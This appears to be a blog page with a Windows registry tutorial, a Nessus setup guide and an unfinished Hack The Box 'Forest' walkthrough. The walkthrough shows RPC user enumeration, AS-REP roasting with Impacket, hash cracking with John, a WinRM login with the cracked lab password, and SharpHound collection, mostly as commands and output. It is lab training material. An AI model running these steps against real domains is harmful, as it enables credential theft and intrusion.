HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\DWM
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\EnterpriseResourceManager
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\HTML Help
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\ITStorage
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\ScheduledDiagnostics
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\ScriptedDiagnosticsProvider
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Shell
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\SoftwareInventoryLogging
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\StreamProvider
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Tablet PC
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\TabletPC
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Windows Error Reporting
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Windows Search
C:\Users\Administrator>reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RUN" /v VBoxTray
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RUN
VBoxTray REG_EXPAND_SZ %SystemRoot%\system32\VBoxTray.exe
Browse / Edit Windows registry with PowerShell
1. Listing all exposed drives including HKLM and HKCU
PS C:\Users\Administrator> get-psdrive
Name Used (GB) Free (GB) Provider Root CurrentLocation
---- --------- --------- -------- ---- ---------------
Alias Alias
C 16.14 33.37 FileSystem C:\ Users\Administrator
Cert Certificate \
D 0.06 0.00 FileSystem D:\
Env Environment
Function Function
HKCU Registry HKEY_CURRENT_USER
HKLM Registry HKEY_LOCAL_MACHINE
Variable Variable
WSMan WSMan
2. Navigate to the local machine registry root key
We can use cd command.
PS C:\Users\Administrator> cd HKLM:\
PS HKLM:\>
Or we can use Set-Location for PowerShell.
PS C:\Users\Administrator> set-location -path HKLM:\SOFTWARE
PS HKLM:\SOFTWARE>
3. Output sub keys
PS HKLM:\SOFTWARE> Get-Childitem
Hive: HKEY_LOCAL_MACHINE\SOFTWARE
Name Property
---- --------
Classes
Clients
Intel
Microsoft
ODBC
Oracle
Partner
Policies
RegisteredApplications File Explorer :
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Capabilities
Internet Explorer : SOFTWARE\Microsoft\Internet Explorer\Capabilities
Paint :
SOFTWARE\Microsoft\Windows\CurrentVersion\Applets\Paint\Capabilities
Windows Address Book : Software\Clients\Contacts\Address Book\Capabilities
Windows Disc Image Burner : Software\Microsoft\IsoBurn\Capabilities
Windows Media Player : Software\Clients\Media\Windows Media Player\Capabilities
Windows Photo Viewer : Software\Microsoft\Windows Photo Viewer\Capabilities
Windows Search : Software\Microsoft\Windows Search\Capabilities
Wordpad :
Software\Microsoft\Windows\CurrentVersion\Applets\Wordpad\Capabilities
PS HKLM:\> Get-ItemProperty -path HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion
ProgramFilesDir : C:\Program Files
CommonFilesDir : C:\Program Files\Common Files
ProgramFilesDir (x86) : C:\Program Files (x86)
CommonFilesDir (x86) : C:\Program Files (x86)\Common Files
CommonW6432Dir : C:\Program Files\Common Files
DevicePath : C:\Windows\inf
MediaPathUnexpanded : C:\Windows\Media
ProgramFilesPath : C:\Program Files
ProgramW6432Dir : C:\Program Files
SM_ConfigureProgramsName : Set Program Access and Defaults
SM_GamesName : Games
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVer
sion
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows
PSChildName : CurrentVersion
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
5. Add a new key
PS HKCU:\> new-item 'HKCU:\Testkey'
Hive: HKEY_CURRENT_USER
Name Property
---- --------
Testkey
6. Add a new property to a key
PS HKCU:\> new-itemproperty -LiteralPath 'HKCU:Testkey' -Name 'param1' -PropertyType 'String' -Value 'test'
param1 : test
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Testkey
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER
PSChildName : Testkey
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry
7. Retrieve properties from a key
PS HKCU:\> Get-ItemProperty -path HKCU:\Testkey
param1 : test
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Testkey
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER
PSChildName : Testkey
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry
8. Retrieve a value of single property from a key
PS HKCU:\> Get-ItemPropertyvalue -LiteralPath 'HKCU:Testkey' -Name param1
test
9. Update a value of single property
PS HKCU:\> set-itemproperty -Literalpath 'HKCU:Testkey' -Name param1 -Value 'test-test'
PS HKCU:\> Get-ItemPropertyvalue -LiteralPath 'HKCU:Testkey' -Name param1
test-test
10. Existing check of a key
PS HKCU:\> Test-Path -LiteralPath "HKCU:\testkey"
True
11. Delete a key
PS HKCU:\> Remove-Item -LiteralPath "HKCU:\Testkey"
PS HKCU:\> Test-Path -LiteralPath "HKCU:\testkey"
False
13 Jun 2020

Explanation
Nessus is a proprietary vulnerability scanner developed by Tenable, Inc.
This is a walkthrough of the initial setup and first scan of Nessus free edition using Kali Linux 2020.
Environment
- Kali Linux 2020
- Nessus: 8.10.1
Solution
1. Installation
Since we can’t install it with apt-get, we have to download the deb package from the website and install manually.
For the Kali linux, we can use the following version.
Click the filename and accept the license agreement. To install the deb package, we can use dpkg
root@kali:~# dpkg -i Nessus-8.10.1-debian6_amd64.deb
Selecting previously unselected package nessus.
(Reading database ... 460345 files and directories currently installed.)
Preparing to unpack Nessus-8.10.1-debian6_amd64.deb ...
Unpacking nessus (8.10.1) ...
Setting up nessus (8.10.1) ...
Unpacking Nessus Scanner Core Components...
- You can start Nessus Scanner by typing /etc/init.d/nessusd start
- Then go to https://kali:8834/ to configure your scanner
Processing triggers for systemd (245.5-3) ...
To run Nessus, we can use the following command.
root@kali:~# systemctl start nessusd
root@kali:~# systemctl status nessusd
● nessusd.service - LSB: Starts and stops the Nessus
Loaded: loaded (/etc/init.d/nessusd; generated)
Active: active (running) since Wed 2020-06-10 22:15:39 EEST; 4s ago
Docs: man:systemd-sysv-generator(8)
Process: 54984 ExecStart=/etc/init.d/nessusd start (code=exited, status=0/SUCCESS)
Tasks: 11 (limit: 19010)
Memory: 99.4M
CGroup: /system.slice/nessusd.service
├─54986 /opt/nessus/sbin/nessus-service -D -q
└─54987 nessusd -q
Jun 10 22:15:39 kali systemd[1]: Starting LSB: Starts and stops the Nessus...
Jun 10 22:15:39 kali nessusd[54984]: Starting Nessus : .
Jun 10 22:15:39 kali systemd[1]: Started LSB: Starts and stops the Nessus.
2. Gaining activation code
Go to Obtain an Activation Code.
This time, select free edition and push “Register Now”.
After that, fill out the personal information like full name and mail address.
The activation code will be sent to the registered email address.
3. Setting up
Go to https://localhost:8834.
Select Nessus Essential.

We can skip the next step because we already have an active code.
Then, create an username and password.
After that, it takes some time to finish the initialization.

4. Creating a new scan
We have Scans Tab on console. Click and select New Scan on the right side.
After that, we need to choose the scan template.
Then, setting up the target machine.
For the “Settings” tab, at least we need to specify the scan name and IP address.

On the “Credential” tab, we can specify the username and password for each service.
On the “Plugins” tab, we can select plugins to be enabled.
When finished the configuration, push “save” and go to “My Scans”.
On the right side, we have an icon to launch a scan.
5. Scan result

Click the scan and go to “Vulnerabilities”. We can see the information about vulnerabilities.

We have “Remediations” tab as well. According to vulnerability info, it suggests how to improve the security.
10 Jun 2020
Explanation
Hackthebox is a website which has a bunch of vulnerable machines in its own VPN.
This is a walkthrough of a box Forest.
Solution
1. Initial Enumeration
TCP Port Scanning:
root@kali:~# nmap -p- 10.10.10.161 -sV -sC
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-08 15:17 EEST
Nmap scan report for 10.10.10.161
Host is up (0.042s latency).
Not shown: 65512 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-06-08 12:32:29Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49684/tcp open msrpc Microsoft Windows RPC
49706/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=6/8%Time=5EDE2CA8%P=x86_64-pc-linux-gnu%r(DNSVe
SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\x
SF:04bind\0\0\x10\0\x03");
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h33m47s, deviation: 4h02m31s, median: 13m45s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2020-06-08T05:34:49-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-06-08T12:34:50
|_ start_date: 2020-06-08T12:30:19
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 330.01 seconds
User enumeration
root@kali:~# rpcclient 10.10.10.161 -U "" -N
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
rpcclient $>
Group enumeration
rpcclient $> enumdomgroups
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Admins] rid:[0x200]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Domain Controllers] rid:[0x204]
group:[Schema Admins] rid:[0x206]
group:[Enterprise Admins] rid:[0x207]
group:[Group Policy Creator Owners] rid:[0x208]
group:[Read-only Domain Controllers] rid:[0x209]
group:[Cloneable Domain Controllers] rid:[0x20a]
group:[Protected Users] rid:[0x20d]
group:[Key Admins] rid:[0x20e]
group:[Enterprise Key Admins] rid:[0x20f]
group:[DnsUpdateProxy] rid:[0x44e]
group:[Organization Management] rid:[0x450]
group:[Recipient Management] rid:[0x451]
group:[View-Only Organization Management] rid:[0x452]
group:[Public Folder Management] rid:[0x453]
group:[UM Management] rid:[0x454]
group:[Help Desk] rid:[0x455]
group:[Records Management] rid:[0x456]
group:[Discovery Management] rid:[0x457]
group:[Server Management] rid:[0x458]
group:[Delegated Setup] rid:[0x459]
group:[Hygiene Management] rid:[0x45a]
group:[Compliance Management] rid:[0x45b]
group:[Security Reader] rid:[0x45c]
group:[Security Administrator] rid:[0x45d]
group:[Exchange Servers] rid:[0x45e]
group:[Exchange Trusted Subsystem] rid:[0x45f]
group:[Managed Availability Servers] rid:[0x460]
group:[Exchange Windows Permissions] rid:[0x461]
group:[ExchangeLegacyInterop] rid:[0x462]
group:[$D31000-NSEL5BRJ63V7] rid:[0x46d]
group:[Service Accounts] rid:[0x47c]
group:[Privileged IT Accounts] rid:[0x47d]
group:[test] rid:[0x13ed]
rpcclient $>
SMB enumeration
root@kali:~# smbclient -L 10.10.10.161
Enter WORKGROUP\root's password:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
LDAP enumeration
root@kali:~# ldapsearch -h 10.10.10.161 -p 389 -x -b "dc=htb,dc=local"
# -x for anonymous auth, -b for basedn to start from
---
2. Getting User
This is the list of user on the domain.
root@kali:~# cat users.txt
Administrator
Guest
krbtgt
DefaultAccount
$331000-VK4ADACQNUCA
SM_2c8eef0a09b545acb
SM_ca8c2ed5bdab4dc9b
SM_75a538d3025e4db9a
SM_681f53d4942840e18
SM_1b41c9286325456bb
SM_9b69f1b9d2cc45549
SM_7c96b981967141ebb
SM_c75ee099d0a64c91b
SM_1ffab36a2f5f479cb
HealthMailboxc3d7722
HealthMailboxfc9daad
HealthMailboxc0a90c9
HealthMailbox670628e
HealthMailbox968e74d
HealthMailbox6ded678
HealthMailbox83d6781
HealthMailboxfd87238
HealthMailboxb01ac64
HealthMailbox7108a4e
HealthMailbox0659cc1
sebastien
lucinda
svc-alfresco
andy
mark
santi
Next, look for user accounts that do not have the property ‘Do not require Kerberos preauthentication’ (UF_DONT_REQUIRE_PREAUTH) set.
This attack is called AS-REP Roasting.
Pre-authentication is needed for the issue of TGT (Ticket Granting Tickets) during the Kerberos authentication. If it’s disabled, DC would provide an encrypted TGT that can be cracked offline when requested.
We can use GetNPUsers.py in Impacket to implement this attack.
root@kali:~# python impacket/examples/GetNPUsers.py -format john -no-pass -usersfile ./users.txt -dc-ip 10.10.10.161 htb.local/
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$svc-alfresco@HTB.LOCAL:6af93fd6240b0fefd6d873241b5d352c$6832d233ac0a0c1368ec9200b2444865ade034b1429891463c299c7867711a22f29685d2db22168302a9c2452db13faf64a81bbd6817822c4416416d3abdcc2a0d34815ba984ce8402f00011a993d7a4945ff8c9a2ebbc7bfa660c5197f571788f60702edd25cd4613ce79c0ca60c1ad31715d485a3b31b11641cc29e0be312455f698203f0e679d0c21cd900b436bfceaf1a21629408c0e0e104b7ab2e6d2bcfe0bc613fd118fce806f7985ea778f08c0e0060b6c618b83b78cced44f989bcfa0d3af6e191b324297b5701114b4c67266aaa56ea9a825a61a73b3b75d89d18d8c70b0ddc115
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] invalid principal syntax
We found a hash for the user svc-alfresco.
$krb5asrep$svc-alfresco@HTB.LOCAL:6af93fd6240b0fefd6d873241b5d352c$6832d233ac0a0c1368ec9200b2444865ade034b1429891463c299c7867711a22f29685d2db22168302a9c2452db13faf64a81bbd6817822c4416416d3abdcc2a0d34815ba984ce8402f00011a993d7a4945ff8c9a2ebbc7bfa660c5197f571788f60702edd25cd4613ce79c0ca60c1ad31715d485a3b31b11641cc29e0be312455f698203f0e679d0c21cd900b436bfceaf1a21629408c0e0e104b7ab2e6d2bcfe0bc613fd118fce806f7985ea778f08c0e0060b6c618b83b78cced44f989bcfa0d3af6e191b324297b5701114b4c67266aaa56ea9a825a61a73b3b75d89d18d8c70b0ddc115
Since we had -format john option for GetNPUsers.py, we can crack the hash with John the Ripper.
root@kali:~# cat hash.txt
$krb5asrep$svc-alfresco@HTB.LOCAL:6af93fd6240b0fefd6d873241b5d352c$6832d233ac0a0c1368ec9200b2444865ade034b1429891463c299c7867711a22f29685d2db22168302a9c2452db13faf64a81bbd6817822c4416416d3abdcc2a0d34815ba984ce8402f00011a993d7a4945ff8c9a2ebbc7bfa660c5197f571788f60702edd25cd4613ce79c0ca60c1ad31715d485a3b31b11641cc29e0be312455f698203f0e679d0c21cd900b436bfceaf1a21629408c0e0e104b7ab2e6d2bcfe0bc613fd118fce806f7985ea778f08c0e0060b6c618b83b78cced44f989bcfa0d3af6e191b324297b5701114b4c67266aaa56ea9a825a61a73b3b75d89d18d8c70b0ddc115
root@kali:~# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice ($krb5asrep$svc-alfresco@HTB.LOCAL)
1g 0:00:00:02 DONE (2020-06-08 18:35) 0.3521g/s 1438Kp/s 1438Kc/s 1438KC/s s521379846..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Now we have an user credential for svc-alfresco.
As port 5985 is open for WinRM, we can use evil-WinRM to login as the user svc-alfresco.
user.txt is in the directory C:\Users\svc-alfresco\Desktop.
root@kali:~/evil-winrm# ./evil-winrm.rb -i 10.10.10.161 -u svc-alfresco -p s3rvice
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> type C:\Users\svc-alfresco\Desktop\user.txt
e5e4e47ae7022664cda6eb013fb0d9ed
3. Getting Root
To investigate a specific domain, we can use bloodhound.
We can install it by using pip install bloodhound or download from official repository.
Setting up bloodhound GUI
I don’t talk about it since it can be so lengthy!!
Useful link
Analyzing the forest
1. Clone Bloodhound repository
root@kali:~# git clone https://github.com/BloodHoundAD/BloodHound.git
2. Collecting domain information with SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload /root/BloodHound/Ingestors/SharpHound.ps1
Info: Uploading /root/BloodHound/Ingestors/SharpHound.ps1 to C:\Users\svc-alfresco\Documents\SharpHound.ps1
Data: 1297080 bytes of 1297080 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ls
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/8/2020 1:40 PM 972811 SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Import-module ./SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Invoke-BloodHound -CollectionMethod ACL,ObjectProps,Default -CompressData -RemoveCSV -NoSaveCache
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ls
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/8/2020 1:42 PM 15234 20200608134233_BloodHound.zip
-a---- 6/8/2020 1:40 PM 972811 SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> download 20200608134233_BloodHound.zip
Info: Downloading C:\Users\svc-alfresco\Documents\20200608134233_BloodHound.zip to 20200608134233_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> exit
Info: Exiting with code 0
root@kali:~/evil-winrm# ls
20200608134233_BloodHound.zip CONTRIBUTING.md Gemfile README.md
CHANGELOG.md Dockerfile Gemfile.lock resources
CODE_OF_CONDUCT.md evil-winrm.rb LICENSE
3. Data import to Bloodhound
You can just drag/drop the zip file you downloaded or use ‘Upload data’ menu on the right side of BloodHound.
4. Find a shortest way to Admin Users
Click ‘Pathfinding’ of the top menu. We can Look for a shortest way from ‘SVC-ALFRESCO’ to ‘DOMAIN ADMINS’.
